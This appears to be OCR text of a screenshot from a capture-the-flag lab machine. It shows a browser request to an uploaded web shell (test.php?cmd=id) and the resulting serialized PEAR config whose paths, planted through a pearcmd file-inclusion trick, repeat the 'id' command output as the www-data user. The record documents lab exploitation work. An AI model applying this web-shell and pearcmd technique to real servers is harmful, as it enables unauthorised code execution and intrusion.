 IT Support Center
IT Support Center
itrc.ssg.htb/uploads/test.
Not secure
itrc.ssg.htb/uploads/test.php?cmd=id
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:70:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)/pear/php";s:8:"data_dir";s:71:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-
data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)/pear/data";s:7:"www_dir";s:70:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data)
groups=33(www-data)/pear/www";s:7:"cfg_dir";s:70:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-
data)/pear/cfg";s:7:"ext_dir";s:70:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)/pear/ext";s:7:"doc_dir";s:71:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data)
gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)/pear/docs";s:8:"test_dir";s:72:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-
data)/pear/tests";s:9:"cache_dir";s:72:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)/pear/cache";s:12:"download_dir";s:75:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-
data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)/pear/download";s:8:"temp_dir";s:71:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data)
groups=33(www-data)/pear/temp";s:7:"bin_dir";s:66:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)/pear";s:7:"man_dir";s:70:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-
data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)/pear/man";}